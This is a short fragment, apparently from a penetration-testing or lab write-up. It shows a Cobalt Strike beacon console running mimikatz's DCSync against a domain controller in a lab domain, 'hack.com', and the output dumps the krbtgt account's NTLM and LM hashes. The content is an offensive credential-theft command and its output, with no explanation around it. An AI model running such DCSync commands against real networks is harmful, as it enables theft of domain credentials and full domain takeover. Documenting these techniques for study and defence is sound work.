 beacon> mimikatz lsadump::dcsync /dc:dc.hack.com /domain:hack.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /dc:dc.hack.com /domain:hack.com /user:krbtgt command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'dc.hack.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2022/5/17 20:50:15
Object Security ID : S-1-5-21-2716900768-72748719-3475352185-502
Object Relative ID : 502
Credentials:
Hash NTLM: b78ec645cc2d18290c5690e1e76e827f
ntlm- 0: b78ec645cc2d18290c5690e1e76e827f
lm - 0: e23370cf2a4815f3bf563c0726ea31fa